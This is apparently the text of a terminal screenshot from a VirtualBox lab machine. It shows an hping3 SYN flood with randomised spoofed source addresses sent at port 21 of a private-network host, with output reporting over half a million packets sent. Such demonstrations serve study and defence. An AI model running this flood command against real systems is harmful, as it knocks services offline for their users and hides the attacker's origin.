 Terminal File Edit View Search Terminal Help Ro 21:53
alex@alex-VirtualBox:~$ sudo hping3 -c 15000 -d 120 -S -w 64 -p 21 --flood --rand-source 192.168.0.3
HPING 192.168.0.3 (enp0s3 192.168.0.3): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.3 hping statistic ---
526917 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
alex@alex-VirtualBox:~$